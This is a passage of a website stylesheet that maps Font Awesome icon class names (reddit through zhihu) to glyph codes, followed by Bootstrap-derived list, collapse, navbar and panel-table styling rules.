    content:"\f281"
}
.fa-reddit-square:before{
    content:"\f1a2"
}
.fa-redhat:before{
    content:"\f7bc"
}
.fa-redo:before{
    content:"\f01e"
}
.fa-redo-alt:before{
    content:"\f2f9"
}
.fa-registered:before{
    content:"\f25d"
}
.fa-remove-format:before{
    content:"\f87d"
}
.fa-renren:before{
    content:"\f18b"
}
.fa-reply:before{
    content:"\f3e5"
}
.fa-reply-all:before{
    content:"\f122"
}
.fa-replyd:before{
    content:"\f3e6"
}
.fa-republican:before{
    content:"\f75e"
}
.fa-researchgate:before{
    content:"\f4f8"
}
.fa-resolving:before{
    content:"\f3e7"
}
.fa-restroom:before{
    content:"\f7bd"
}
.fa-retweet:before{
    content:"\f079"
}
.fa-rev:before{
    content:"\f5b2"
}
.fa-ribbon:before{
    content:"\f4d6"
}
.fa-ring:before{
    content:"\f70b"
}
.fa-road:before{
    content:"\f018"
}
.fa-robot:before{
    content:"\f544"
}
.fa-rocket:before{
    content:"\f135"
}
.fa-rocketchat:before{
    content:"\f3e8"
}
.fa-rockrms:before{
    content:"\f3e9"
}
.fa-route:before{
    content:"\f4d7"
}
.fa-rss:before{
    content:"\f09e"
}
.fa-rss-square:before{
    content:"\f143"
}
.fa-ruble-sign:before{
    content:"\f158"
}
.fa-ruler:before{
    content:"\f545"
}
.fa-ruler-combined:before{
    content:"\f546"
}
.fa-ruler-horizontal:before{
    content:"\f547"
}
.fa-ruler-vertical:before{
    content:"\f548"
}
.fa-running:before{
    content:"\f70c"
}
.fa-rupee-sign:before{
    content:"\f156"
}
.fa-rust:before{
    content:"\e07a"
}
.fa-sad-cry:before{
    content:"\f5b3"
}
.fa-sad-tear:before{
    content:"\f5b4"
}
.fa-safari:before{
    content:"\f267"
}
.fa-salesforce:before{
    content:"\f83b"
}
.fa-sass:before{
    content:"\f41e"
}
.fa-satellite:before{
    content:"\f7bf"
}
.fa-satellite-dish:before{
    content:"\f7c0"
}
.fa-save:before{
    content:"\f0c7"
}
.fa-schlix:before{
    content:"\f3ea"
}
.fa-school:before{
    content:"\f549"
}
.fa-screwdriver:before{
    content:"\f54a"
}
.fa-scribd:before{
    content:"\f28a"
}
.fa-scroll:before{
    content:"\f70e"
}
.fa-sd-card:before{
    content:"\f7c2"
}
.fa-search:before{
    content:"\f002"
}
.fa-search-dollar:before{
    content:"\f688"
}
.fa-search-location:before{
    content:"\f689"
}
.fa-search-minus:before{
    content:"\f010"
}
.fa-search-plus:before{
    content:"\f00e"
}
.fa-searchengin:before{
    content:"\f3eb"
}
.fa-seedling:before{
    content:"\f4d8"
}
.fa-sellcast:before{
    content:"\f2da"
}
.fa-sellsy:before{
    content:"\f213"
}
.fa-server:before{
    content:"\f233"
}
.fa-servicestack:before{
    content:"\f3ec"
}
.fa-shapes:before{
    content:"\f61f"
}
.fa-share:before{
    content:"\f064"
}
.fa-share-alt:before{
    content:"\f1e0"
}
.fa-share-alt-square:before{
    content:"\f1e1"
}
.fa-share-square:before{
    content:"\f14d"
}
.fa-shekel-sign:before{
    content:"\f20b"
}
.fa-shield-alt:before{
    content:"\f3ed"
}
.fa-shield-virus:before{
    content:"\e06c"
}
.fa-ship:before{
    content:"\f21a"
}
.fa-shipping-fast:before{
    content:"\f48b"
}
.fa-shirtsinbulk:before{
    content:"\f214"
}
.fa-shoe-prints:before{
    content:"\f54b"
}
.fa-shopify:before{
    content:"\e057"
}
.fa-shopping-bag:before{
    content:"\f290"
}
.fa-shopping-basket:before{
    content:"\f291"
}
.fa-shopping-cart:before{
    content:"\f07a"
}
.fa-shopware:before{
    content:"\f5b5"
}
.fa-shower:before{
    content:"\f2cc"
}
.fa-shuttle-van:before{
    content:"\f5b6"
}
.fa-sign:before{
    content:"\f4d9"
}
.fa-sign-in-alt:before{
    content:"\f2f6"
}
.fa-sign-language:before{
    content:"\f2a7"
}
.fa-sign-out-alt:before{
    content:"\f2f5"
}
.fa-signal:before{
    content:"\f012"
}
.fa-signature:before{
    content:"\f5b7"
}
.fa-sim-card:before{
    content:"\f7c4"
}
.fa-simplybuilt:before{
    content:"\f215"
}
.fa-sink:before{
    content:"\e06d"
}
.fa-sistrix:before{
    content:"\f3ee"
}
.fa-sitemap:before{
    content:"\f0e8"
}
.fa-sith:before{
    content:"\f512"
}
.fa-skating:before{
    content:"\f7c5"
}
.fa-sketch:before{
    content:"\f7c6"
}
.fa-skiing:before{
    content:"\f7c9"
}
.fa-skiing-nordic:before{
    content:"\f7ca"
}
.fa-skull:before{
    content:"\f54c"
}
.fa-skull-crossbones:before{
    content:"\f714"
}
.fa-skyatlas:before{
    content:"\f216"
}
.fa-skype:before{
    content:"\f17e"
}
.fa-slack:before{
    content:"\f198"
}
.fa-slack-hash:before{
    content:"\f3ef"
}
.fa-slash:before{
    content:"\f715"
}
.fa-sleigh:before{
    content:"\f7cc"
}
.fa-sliders-h:before{
    content:"\f1de"
}
.fa-slideshare:before{
    content:"\f1e7"
}
.fa-smile:before{
    content:"\f118"
}
.fa-smile-beam:before{
    content:"\f5b8"
}
.fa-smile-wink:before{
    content:"\f4da"
}
.fa-smog:before{
    content:"\f75f"
}
.fa-smoking:before{
    content:"\f48d"
}
.fa-smoking-ban:before{
    content:"\f54d"
}
.fa-sms:before{
    content:"\f7cd"
}
.fa-snapchat:before{
    content:"\f2ab"
}
.fa-snapchat-ghost:before{
    content:"\f2ac"
}
.fa-snapchat-square:before{
    content:"\f2ad"
}
.fa-snowboarding:before{
    content:"\f7ce"
}
.fa-snowflake:before{
    content:"\f2dc"
}
.fa-snowman:before{
    content:"\f7d0"
}
.fa-snowplow:before{
    content:"\f7d2"
}
.fa-soap:before{
    content:"\e06e"
}
.fa-socks:before{
    content:"\f696"
}
.fa-solar-panel:before{
    content:"\f5ba"
}
.fa-sort:before{
    content:"\f0dc"
}
.fa-sort-alpha-down:before{
    content:"\f15d"
}
.fa-sort-alpha-down-alt:before{
    content:"\f881"
}
.fa-sort-alpha-up:before{
    content:"\f15e"
}
.fa-sort-alpha-up-alt:before{
    content:"\f882"
}
.fa-sort-amount-down:before{
    content:"\f160"
}
.fa-sort-amount-down-alt:before{
    content:"\f884"
}
.fa-sort-amount-up:before{
    content:"\f161"
}
.fa-sort-amount-up-alt:before{
    content:"\f885"
}
.fa-sort-down:before{
    content:"\f0dd"
}
.fa-sort-numeric-down:before{
    content:"\f162"
}
.fa-sort-numeric-down-alt:before{
    content:"\f886"
}
.fa-sort-numeric-up:before{
    content:"\f163"
}
.fa-sort-numeric-up-alt:before{
    content:"\f887"
}
.fa-sort-up:before{
    content:"\f0de"
}
.fa-soundcloud:before{
    content:"\f1be"
}
.fa-sourcetree:before{
    content:"\f7d3"
}
.fa-spa:before{
    content:"\f5bb"
}
.fa-space-shuttle:before{
    content:"\f197"
}
.fa-speakap:before{
    content:"\f3f3"
}
.fa-speaker-deck:before{
    content:"\f83c"
}
.fa-spell-check:before{
    content:"\f891"
}
.fa-spider:before{
    content:"\f717"
}
.fa-spinner:before{
    content:"\f110"
}
.fa-splotch:before{
    content:"\f5bc"
}
.fa-spotify:before{
    content:"\f1bc"
}
.fa-spray-can:before{
    content:"\f5bd"
}
.fa-square:before{
    content:"\f0c8"
}
.fa-square-full:before{
    content:"\f45c"
}
.fa-square-root-alt:before{
    content:"\f698"
}
.fa-squarespace:before{
    content:"\f5be"
}
.fa-stack-exchange:before{
    content:"\f18d"
}
.fa-stack-overflow:before{
    content:"\f16c"
}
.fa-stackpath:before{
    content:"\f842"
}
.fa-stamp:before{
    content:"\f5bf"
}
.fa-star:before{
    content:"\f005"
}
.fa-star-and-crescent:before{
    content:"\f699"
}
.fa-star-half:before{
    content:"\f089"
}
.fa-star-half-alt:before{
    content:"\f5c0"
}
.fa-star-of-david:before{
    content:"\f69a"
}
.fa-star-of-life:before{
    content:"\f621"
}
.fa-staylinked:before{
    content:"\f3f5"
}
.fa-steam:before{
    content:"\f1b6"
}
.fa-steam-square:before{
    content:"\f1b7"
}
.fa-steam-symbol:before{
    content:"\f3f6"
}
.fa-step-backward:before{
    content:"\f048"
}
.fa-step-forward:before{
    content:"\f051"
}
.fa-stethoscope:before{
    content:"\f0f1"
}
.fa-sticker-mule:before{
    content:"\f3f7"
}
.fa-sticky-note:before{
    content:"\f249"
}
.fa-stop:before{
    content:"\f04d"
}
.fa-stop-circle:before{
    content:"\f28d"
}
.fa-stopwatch:before{
    content:"\f2f2"
}
.fa-stopwatch-20:before{
    content:"\e06f"
}
.fa-store:before{
    content:"\f54e"
}
.fa-store-alt:before{
    content:"\f54f"
}
.fa-store-alt-slash:before{
    content:"\e070"
}
.fa-store-slash:before{
    content:"\e071"
}
.fa-strava:before{
    content:"\f428"
}
.fa-stream:before{
    content:"\f550"
}
.fa-street-view:before{
    content:"\f21d"
}
.fa-strikethrough:before{
    content:"\f0cc"
}
.fa-stripe:before{
    content:"\f429"
}
.fa-stripe-s:before{
    content:"\f42a"
}
.fa-stroopwafel:before{
    content:"\f551"
}
.fa-studiovinari:before{
    content:"\f3f8"
}
.fa-stumbleupon:before{
    content:"\f1a4"
}
.fa-stumbleupon-circle:before{
    content:"\f1a3"
}
.fa-subscript:before{
    content:"\f12c"
}
.fa-subway:before{
    content:"\f239"
}
.fa-suitcase:before{
    content:"\f0f2"
}
.fa-suitcase-rolling:before{
    content:"\f5c1"
}
.fa-sun:before{
    content:"\f185"
}
.fa-superpowers:before{
    content:"\f2dd"
}
.fa-superscript:before{
    content:"\f12b"
}
.fa-supple:before{
    content:"\f3f9"
}
.fa-surprise:before{
    content:"\f5c2"
}
.fa-suse:before{
    content:"\f7d6"
}
.fa-swatchbook:before{
    content:"\f5c3"
}
.fa-swift:before{
    content:"\f8e1"
}
.fa-swimmer:before{
    content:"\f5c4"
}
.fa-swimming-pool:before{
    content:"\f5c5"
}
.fa-symfony:before{
    content:"\f83d"
}
.fa-synagogue:before{
    content:"\f69b"
}
.fa-sync:before{
    content:"\f021"
}
.fa-sync-alt:before{
    content:"\f2f1"
}
.fa-syringe:before{
    content:"\f48e"
}
.fa-table:before{
    content:"\f0ce"
}
.fa-table-tennis:before{
    content:"\f45d"
}
.fa-tablet:before{
    content:"\f10a"
}
.fa-tablet-alt:before{
    content:"\f3fa"
}
.fa-tablets:before{
    content:"\f490"
}
.fa-tachometer-alt:before{
    content:"\f3fd"
}
.fa-tag:before{
    content:"\f02b"
}
.fa-tags:before{
    content:"\f02c"
}
.fa-tape:before{
    content:"\f4db"
}
.fa-tasks:before{
    content:"\f0ae"
}
.fa-taxi:before{
    content:"\f1ba"
}
.fa-teamspeak:before{
    content:"\f4f9"
}
.fa-teeth:before{
    content:"\f62e"
}
.fa-teeth-open:before{
    content:"\f62f"
}
.fa-telegram:before{
    content:"\f2c6"
}
.fa-telegram-plane:before{
    content:"\f3fe"
}
.fa-temperature-high:before{
    content:"\f769"
}
.fa-temperature-low:before{
    content:"\f76b"
}
.fa-tencent-weibo:before{
    content:"\f1d5"
}
.fa-tenge:before{
    content:"\f7d7"
}
.fa-terminal:before{
    content:"\f120"
}
.fa-text-height:before{
    content:"\f034"
}
.fa-text-width:before{
    content:"\f035"
}
.fa-th:before{
    content:"\f00a"
}
.fa-th-large:before{
    content:"\f009"
}
.fa-th-list:before{
    content:"\f00b"
}
.fa-the-red-yeti:before{
    content:"\f69d"
}
.fa-theater-masks:before{
    content:"\f630"
}
.fa-themeco:before{
    content:"\f5c6"
}
.fa-themeisle:before{
    content:"\f2b2"
}
.fa-thermometer:before{
    content:"\f491"
}
.fa-thermometer-empty:before{
    content:"\f2cb"
}
.fa-thermometer-full:before{
    content:"\f2c7"
}
.fa-thermometer-half:before{
    content:"\f2c9"
}
.fa-thermometer-quarter:before{
    content:"\f2ca"
}
.fa-thermometer-three-quarters:before{
    content:"\f2c8"
}
.fa-think-peaks:before{
    content:"\f731"
}
.fa-thumbs-down:before{
    content:"\f165"
}
.fa-thumbs-up:before{
    content:"\f164"
}
.fa-thumbtack:before{
    content:"\f08d"
}
.fa-ticket-alt:before{
    content:"\f3ff"
}
.fa-tiktok:before{
    content:"\e07b"
}
.fa-times:before{
    content:"\f00d"
}
.fa-times-circle:before{
    content:"\f057"
}
.fa-tint:before{
    content:"\f043"
}
.fa-tint-slash:before{
    content:"\f5c7"
}
.fa-tired:before{
    content:"\f5c8"
}
.fa-toggle-off:before{
    content:"\f204"
}
.fa-toggle-on:before{
    content:"\f205"
}
.fa-toilet:before{
    content:"\f7d8"
}
.fa-toilet-paper:before{
    content:"\f71e"
}
.fa-toilet-paper-slash:before{
    content:"\e072"
}
.fa-toolbox:before{
    content:"\f552"
}
.fa-tools:before{
    content:"\f7d9"
}
.fa-tooth:before{
    content:"\f5c9"
}
.fa-torah:before{
    content:"\f6a0"
}
.fa-torii-gate:before{
    content:"\f6a1"
}
.fa-tractor:before{
    content:"\f722"
}
.fa-trade-federation:before{
    content:"\f513"
}
.fa-trademark:before{
    content:"\f25c"
}
.fa-traffic-light:before{
    content:"\f637"
}
.fa-trailer:before{
    content:"\e041"
}
.fa-train:before{
    content:"\f238"
}
.fa-tram:before{
    content:"\f7da"
}
.fa-transgender:before{
    content:"\f224"
}
.fa-transgender-alt:before{
    content:"\f225"
}
.fa-trash:before{
    content:"\f1f8"
}
.fa-trash-alt:before{
    content:"\f2ed"
}
.fa-trash-restore:before{
    content:"\f829"
}
.fa-trash-restore-alt:before{
    content:"\f82a"
}
.fa-tree:before{
    content:"\f1bb"
}
.fa-trello:before{
    content:"\f181"
}
.fa-trophy:before{
    content:"\f091"
}
.fa-truck:before{
    content:"\f0d1"
}
.fa-truck-loading:before{
    content:"\f4de"
}
.fa-truck-monster:before{
    content:"\f63b"
}
.fa-truck-moving:before{
    content:"\f4df"
}
.fa-truck-pickup:before{
    content:"\f63c"
}
.fa-tshirt:before{
    content:"\f553"
}
.fa-tty:before{
    content:"\f1e4"
}
.fa-tumblr:before{
    content:"\f173"
}
.fa-tumblr-square:before{
    content:"\f174"
}
.fa-tv:before{
    content:"\f26c"
}
.fa-twitch:before{
    content:"\f1e8"
}
.fa-twitter:before{
    content:"\f099"
}
.fa-twitter-square:before{
    content:"\f081"
}
.fa-typo3:before{
    content:"\f42b"
}
.fa-uber:before{
    content:"\f402"
}
.fa-ubuntu:before{
    content:"\f7df"
}
.fa-uikit:before{
    content:"\f403"
}
.fa-umbraco:before{
    content:"\f8e8"
}
.fa-umbrella:before{
    content:"\f0e9"
}
.fa-umbrella-beach:before{
    content:"\f5ca"
}
.fa-uncharted:before{
    content:"\e084"
}
.fa-underline:before{
    content:"\f0cd"
}
.fa-undo:before{
    content:"\f0e2"
}
.fa-undo-alt:before{
    content:"\f2ea"
}
.fa-uniregistry:before{
    content:"\f404"
}
.fa-unity:before{
    content:"\e049"
}
.fa-universal-access:before{
    content:"\f29a"
}
.fa-university:before{
    content:"\f19c"
}
.fa-unlink:before{
    content:"\f127"
}
.fa-unlock:before{
    content:"\f09c"
}
.fa-unlock-alt:before{
    content:"\f13e"
}
.fa-unsplash:before{
    content:"\e07c"
}
.fa-untappd:before{
    content:"\f405"
}
.fa-upload:before{
    content:"\f093"
}
.fa-ups:before{
    content:"\f7e0"
}
.fa-usb:before{
    content:"\f287"
}
.fa-user:before{
    content:"\f007"
}
.fa-user-alt:before{
    content:"\f406"
}
.fa-user-alt-slash:before{
    content:"\f4fa"
}
.fa-user-astronaut:before{
    content:"\f4fb"
}
.fa-user-check:before{
    content:"\f4fc"
}
.fa-user-circle:before{
    content:"\f2bd"
}
.fa-user-clock:before{
    content:"\f4fd"
}
.fa-user-cog:before{
    content:"\f4fe"
}
.fa-user-edit:before{
    content:"\f4ff"
}
.fa-user-friends:before{
    content:"\f500"
}
.fa-user-graduate:before{
    content:"\f501"
}
.fa-user-injured:before{
    content:"\f728"
}
.fa-user-lock:before{
    content:"\f502"
}
.fa-user-md:before{
    content:"\f0f0"
}
.fa-user-minus:before{
    content:"\f503"
}
.fa-user-ninja:before{
    content:"\f504"
}
.fa-user-nurse:before{
    content:"\f82f"
}
.fa-user-plus:before{
    content:"\f234"
}
.fa-user-secret:before{
    content:"\f21b"
}
.fa-user-shield:before{
    content:"\f505"
}
.fa-user-slash:before{
    content:"\f506"
}
.fa-user-tag:before{
    content:"\f507"
}
.fa-user-tie:before{
    content:"\f508"
}
.fa-user-times:before{
    content:"\f235"
}
.fa-users:before{
    content:"\f0c0"
}
.fa-users-cog:before{
    content:"\f509"
}
.fa-users-slash:before{
    content:"\e073"
}
.fa-usps:before{
    content:"\f7e1"
}
.fa-ussunnah:before{
    content:"\f407"
}
.fa-utensil-spoon:before{
    content:"\f2e5"
}
.fa-utensils:before{
    content:"\f2e7"
}
.fa-vaadin:before{
    content:"\f408"
}
.fa-vector-square:before{
    content:"\f5cb"
}
.fa-venus:before{
    content:"\f221"
}
.fa-venus-double:before{
    content:"\f226"
}
.fa-venus-mars:before{
    content:"\f228"
}
.fa-vest:before{
    content:"\e085"
}
.fa-vest-patches:before{
    content:"\e086"
}
.fa-viacoin:before{
    content:"\f237"
}
.fa-viadeo:before{
    content:"\f2a9"
}
.fa-viadeo-square:before{
    content:"\f2aa"
}
.fa-vial:before{
    content:"\f492"
}
.fa-vials:before{
    content:"\f493"
}
.fa-viber:before{
    content:"\f409"
}
.fa-video:before{
    content:"\f03d"
}
.fa-video-slash:before{
    content:"\f4e2"
}
.fa-vihara:before{
    content:"\f6a7"
}
.fa-vimeo:before{
    content:"\f40a"
}
.fa-vimeo-square:before{
    content:"\f194"
}
.fa-vimeo-v:before{
    content:"\f27d"
}
.fa-vine:before{
    content:"\f1ca"
}
.fa-virus:before{
    content:"\e074"
}
.fa-virus-slash:before{
    content:"\e075"
}
.fa-viruses:before{
    content:"\e076"
}
.fa-vk:before{
    content:"\f189"
}
.fa-vnv:before{
    content:"\f40b"
}
.fa-voicemail:before{
    content:"\f897"
}
.fa-volleyball-ball:before{
    content:"\f45f"
}
.fa-volume-down:before{
    content:"\f027"
}
.fa-volume-mute:before{
    content:"\f6a9"
}
.fa-volume-off:before{
    content:"\f026"
}
.fa-volume-up:before{
    content:"\f028"
}
.fa-vote-yea:before{
    content:"\f772"
}
.fa-vr-cardboard:before{
    content:"\f729"
}
.fa-vuejs:before{
    content:"\f41f"
}
.fa-walking:before{
    content:"\f554"
}
.fa-wallet:before{
    content:"\f555"
}
.fa-warehouse:before{
    content:"\f494"
}
.fa-watchman-monitoring:before{
    content:"\e087"
}
.fa-water:before{
    content:"\f773"
}
.fa-wave-square:before{
    content:"\f83e"
}
.fa-waze:before{
    content:"\f83f"
}
.fa-weebly:before{
    content:"\f5cc"
}
.fa-weibo:before{
    content:"\f18a"
}
.fa-weight:before{
    content:"\f496"
}
.fa-weight-hanging:before{
    content:"\f5cd"
}
.fa-weixin:before{
    content:"\f1d7"
}
.fa-whatsapp:before{
    content:"\f232"
}
.fa-whatsapp-square:before{
    content:"\f40c"
}
.fa-wheelchair:before{
    content:"\f193"
}
.fa-whmcs:before{
    content:"\f40d"
}
.fa-wifi:before{
    content:"\f1eb"
}
.fa-wikipedia-w:before{
    content:"\f266"
}
.fa-wind:before{
    content:"\f72e"
}
.fa-window-close:before{
    content:"\f410"
}
.fa-window-maximize:before{
    content:"\f2d0"
}
.fa-window-minimize:before{
    content:"\f2d1"
}
.fa-window-restore:before{
    content:"\f2d2"
}
.fa-windows:before{
    content:"\f17a"
}
.fa-wine-bottle:before{
    content:"\f72f"
}
.fa-wine-glass:before{
    content:"\f4e3"
}
.fa-wine-glass-alt:before{
    content:"\f5ce"
}
.fa-wix:before{
    content:"\f5cf"
}
.fa-wizards-of-the-coast:before{
    content:"\f730"
}
.fa-wodu:before{
    content:"\e088"
}
.fa-wolf-pack-battalion:before{
    content:"\f514"
}
.fa-won-sign:before{
    content:"\f159"
}
.fa-wordpress:before{
    content:"\f19a"
}
.fa-wordpress-simple:before{
    content:"\f411"
}
.fa-wpbeginner:before{
    content:"\f297"
}
.fa-wpexplorer:before{
    content:"\f2de"
}
.fa-wpforms:before{
    content:"\f298"
}
.fa-wpressr:before{
    content:"\f3e4"
}
.fa-wrench:before{
    content:"\f0ad"
}
.fa-x-ray:before{
    content:"\f497"
}
.fa-xbox:before{
    content:"\f412"
}
.fa-xing:before{
    content:"\f168"
}
.fa-xing-square:before{
    content:"\f169"
}
.fa-y-combinator:before{
    content:"\f23b"
}
.fa-yahoo:before{
    content:"\f19e"
}
.fa-yammer:before{
    content:"\f840"
}
.fa-yandex:before{
    content:"\f413"
}
.fa-yandex-international:before{
    content:"\f414"
}
.fa-yarn:before{
    content:"\f7e3"
}
.fa-yelp:before{
    content:"\f1e9"
}
.fa-yen-sign:before{
    content:"\f157"
}
.fa-yin-yang:before{
    content:"\f6ad"
}
.fa-yoast:before{
    content:"\f2b1"
}
.fa-youtube:before{
    content:"\f167"
}
.fa-youtube-square:before{
    content:"\f431"
}
.fa-zhihu:before{
    content:"\f63f"
}
.sr-only{
    border:0;
    clip:rect(0,0,0,0);
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute;
    width:1px
}
.sr-only-focusable:active,.sr-only-focusable:focus{
    clip:auto;
    height:auto;
    margin:0;
    overflow:visible;
    position:static;
    width:auto
}



/*****CLASES DE BOOSTRAP****/
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}

.collapse {
    display: none;
  }
  .collapse.in {
    display: block;
  }
  tr.collapse.in {
    display: table-row;
  }
  tbody.collapse.in {
    display: table-row-group;
  }
  .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
         -o-transition-timing-function: ease;
            transition-timing-function: ease;
    -webkit-transition-duration: .35s;
         -o-transition-duration: .35s;
            transition-duration: .35s;
    -webkit-transition-property: height, visibility;
         -o-transition-property: height, visibility;
            transition-property: height, visibility;
  }



  @media (min-width: 768px) {
    .navbar-header {
      float: left;
    }
  }
  .navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
  }
  .navbar-collapse.in {
    overflow-y: auto;
  }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      -webkit-box-shadow: none;
              box-shadow: none;
    }
    .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      overflow: visible !important;
    }
    .navbar-collapse.in {
      overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
  }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px;
    }
  }
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
  }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0;
    }
  }


  .navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  }
  .panel-body {
    padding: 15px;
  }
  .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
  }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
  }
  .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
  }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit;
  }
  .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
  }
  .panel > .list-group,
  .panel > .panel-collapse > .list-group {
    margin-bottom: 0;
  }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
  }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
  }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
  }
  .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
  }
  .list-group + .panel-footer {
    border-top-width: 0;
  }
  .panel > .table,
  .panel > .table-responsive > .table,
  .panel > .panel-collapse > .table {
    margin-bottom: 0;
  }
  .panel > .table caption,
  .panel > .table-responsive > .table caption,
  .panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
  }
  .panel > .table:first-child,
  .panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
  }
  .panel > .table:last-child,
  .panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
  }
  .panel > .panel-body + .table,
  .panel > .panel-body + .table-responsive,
  .panel > .table + .panel-body,
  .panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
  }
  .panel > .table > tbody:first-child > tr:first-child th,
  .panel > .table > tbody:first-child > tr:first-child td {
